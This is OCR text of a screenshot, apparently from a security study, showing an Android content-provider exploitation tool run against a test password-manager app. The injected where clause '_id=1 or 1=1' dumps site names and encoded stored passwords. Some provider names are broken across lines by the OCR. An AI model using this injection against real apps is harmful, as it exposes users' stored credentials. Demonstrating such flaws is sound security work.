 Providers Information
PROVIDER'S URIS SHOW EXPLOITABLE PROVIDERS
Provider Name
com.passwordmanager.unipi.passwor
dmanager.ContentProviders.KeyReade
rContentProvider
Provider Name
com.passwordr
dmanager.Cont
tProvider
Exploit Content Provider
Provider Exploitation
Provider: com.passwordmanager.unipi.passwor
anager.ContentProviders.DbContentPr
Uri: content://com.passwordmanage
Columns _id, site, password
Where
clause: _id=1 or 1=1
Data:
Order By: _id
QUERY INSERT UPDATE
DELETE INFO LFI
CLEAR
Provider Exploitation
Query Results
Results:
_id site password
1 facebook l4+/
yPp6xs2fsWkMtVErKA==
_id site password
2 gmail
IrcSHGUzgJKd6Cqzt7JNoA==
_id site password
3 twitter
l0HbWg8yuFRo5fNR8mboJhphnl
w9jCPOa6f9ZRYLLvY=
_id site password
4 yahoo
FBweieKOi0SKtgRcSFftFQ==
_id site password
1 facebook l4+/yPp6xs2fsWkMtVErKA==